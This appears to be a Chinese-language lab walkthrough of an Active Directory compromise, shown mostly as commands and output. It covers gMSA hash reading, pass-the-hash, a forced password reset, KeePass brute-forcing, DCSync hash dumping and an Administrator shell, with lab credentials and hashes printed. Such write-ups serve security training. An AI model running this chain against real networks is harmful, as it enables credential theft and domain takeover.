2024-12-03T11:05:21.1032071+01:00|INFORMATION|Initializing SharpHound at 11:05 on 03/12/2024
2024-12-03T11:05:21.1971536+01:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-12-03T11:05:21.2598286+01:00|INFORMATION|Beginning LDAP search for cons.thl
2024-12-03T11:05:21.3068339+01:00|INFORMATION|Producer has finished, closing LDAP channel
2024-12-03T11:05:21.3068339+01:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-12-03T11:05:51.6665468+01:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-12-03T11:06:07.9942731+01:00|INFORMATION|Consumers finished, closing output channel
2024-12-03T11:06:08.0098831+01:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-12-03T11:06:08.1032280+01:00|INFORMATION|Status: 192 objects finished (+192 4.173913)/s -- Using 42 MB RAM
2024-12-03T11:06:08.1032280+01:00|INFORMATION|Enumeration finished in 00:00:46.8561079
2024-12-03T11:06:08.1723545+01:00|INFORMATION|Saving cache with stats: 152 ID to type mappings.
152 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-12-03T11:06:08.1815043+01:00|INFORMATION|SharpHound Enumeration Completed at 11:06 on 03/12/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\sqlsvc\Documents>*Evil-WinRM* PS C:\Users\sqlsvc\Documents> download 20241203110607_BloodHound.zip
Info: Downloading C:\Users\sqlsvc\Documents\20241203110607_BloodHound.zip to 20241203110607_BloodHound.zip
Info: Download successful!

Svc_Accounts对GMSA_SQL用户有ReadGMSAPassword权限,同时GMSA_SQL用户对toolsdb用户具有GenericWrite和ForceChangePassword权限,先拿到GMSA_SQL用户看看
此权限允许您读取组托管服务帐户 (GMSA) 的密码。组托管服务帐户是一种特殊类型的 Active Directory 对象,其中该对象的密码由域控制器管理并按设定的时间间隔自动更改(检查 MSDS-ManagedPasswordInterval 属性)。
GMSA 的预期用途是允许某些计算机帐户检索 GMSA 的密码,然后作为 GMSA 运行本地服务。控制授权主体的攻击者可能会滥用该特权来冒充 GMSA。
## ReadGMSAPassword利用文章https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword
root@kali2 [~/Desktop/gMSADumper-main] ➜ python gMSADumper.py -u 'sqlsvc' -p '$PRING2021#' -d 'cons.thl' [18:46:51]
Users or groups who can read password for GMSA_SQL$:
> Svc_Accounts
GMSA_SQL$:::ec1f99b967f3f285007fd567cc203155
GMSA_SQL$:aes256-cts-hmac-sha1-96:9ef94f6fad53e1875f86734bfa278f22c89eff4a262d6939b3ce98c1ff7c4e03
GMSA_SQL$:aes128-cts-hmac-sha1-96:15a4c7dab46f700b97f0fdaf4484cf6d抓到GMSA_SQL用户的hash,可以直接用hash登录这个用户
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.31.207 -u "GMSA_SQL$" -H ec1f99b967f3f285007fd567cc203155 [18:49:28]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\GMSA_SQL$\Documents> whoami
cons\gmsa_sql$然后去修改toolsdb的密码
*Evil-WinRM* PS C:\Users\GMSA_SQL$\Documents> Set-ADAccountPassword -Identity toolsdb -NewPassword (ConvertTo-SecureString "123456tAA@" -AsPlainText -Force) -Resetroot@kali2 [~] ➜ evil-winrm -i 192.168.31.207 -u "toolsdb" -p '123456tAA@' [19:02:21]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\toolsdb\Documents> whoami
cons\toolsdb拿到toolsdb的shell,然后通过这个用户进入toolsdb数据库查看,看一下有哪些表
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -E -S .\SQLEXPRESS -d "toolsdb" -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE'"
TABLE_NAME
--------------------------------------------------------------------------------------------------------------------------------
users
(1 rows affected)查看表里内容
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -E -S .\SQLEXPRESS -d "toolsdb" -Q "select * from users"
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 user_6B482050 433129A1!@1
2 user_47F7501A 64409A1C!@1
3 user_515A0C58 CAD616E3!@1
4 user_CA843BF2 731C60AD!@1
5 user_AA2B9FF8 8E181E5F!@1
6 user_F6E6A108 47862562!@1
7 user_8D56BAE8 425B6335!@1
8 user_BA9B1295 E4FC1AC4!@1
9 user_66B7DBEE 4EE216A3!@1
10 user_E75B7C23 4CD89A92!@1
(10 rows affected)拿到了一些用户和密码,猜测是用来打开keepass数据库的,提取一下密码
root@kali2 [~] ➜ cat pass | awk '{print $3}' > pass
root@kali2 [~] ➜ cat pass [19:22:08]
433129A1!@1
64409A1C!@1
CAD616E3!@1
731C60AD!@1
8E181E5F!@1
47862562!@1
425B6335!@1
E4FC1AC4!@1
4EE216A3!@1
4CD89A92!@1keepass爆破
root@kali2 [~/Desktop/keepass4brute] git:(master) ➜ ./keepass4brute.sh /tmp/Database.kdbx /tmp/pass [19:30:18]
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 5/10 - Attempts per minute: 0 - Estimated time remaining: Calculating...
[+] Current attempt: 8E181E5F!@1
[*] Password found: 8E181E5F!@1爆破拿到密码8E181E5F!@1

拿到一组用户名密码msol:YRax2Ry8g2ITQ3hpRPze,但是winrm连不上,看一下这个用户有什么权限
DCSync!有了
DCSync攻击
直接dump一下哈希
root@kali2 [/tmp] ➜ secretsdump.py WIN-C73PROQLRHL.cons.thl/msol@192.168.31.207 [19:40:34]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a6c4014f622dcadd4ec24cec540aaa86:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::PTH登录带走
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.31.207 -u "administrator" -H '5d48bcf84aea999fb1ade06970a81237' [19:42:59]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cons\administrator下一位。